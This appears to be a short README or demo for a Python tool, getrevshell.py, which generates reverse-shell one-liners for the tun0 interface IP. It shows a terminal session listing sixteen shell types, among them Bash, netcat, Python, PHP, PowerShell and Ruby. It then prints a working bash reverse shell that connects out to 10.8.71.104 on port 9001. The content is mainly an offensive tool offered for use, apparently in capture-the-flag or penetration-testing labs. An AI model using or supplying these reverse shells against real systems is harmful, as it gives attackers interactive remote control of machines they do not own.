 #Generate oneliner reverseshell for tun0 IP.
rocky@mrrobot1o1:~/ReverseShell$ getrevshell.py
Usage: python3 GetRevShell <port>
rocky@mrrobot1o1:~/ReverseShell$ getrevshell.py 9001
[+] List Of Shells
[1] Bash [9] php
[2] Bash2 [10] php2
[3] Go [11] Powershell1
[4] nc [12] Powershell2
[5] nc2 [13] lin_sl
[6] Python2 [14] ncatssl
[7] Python [15] Ruby
[8] Perl [16] WIN STAGELESS TCP
[+] Option Number: 1
[*] BASH: bash -i >& /dev/tcp/10.8.71.104/9001 0>&1
rocky@mrrobot1o1:~/ReverseShell$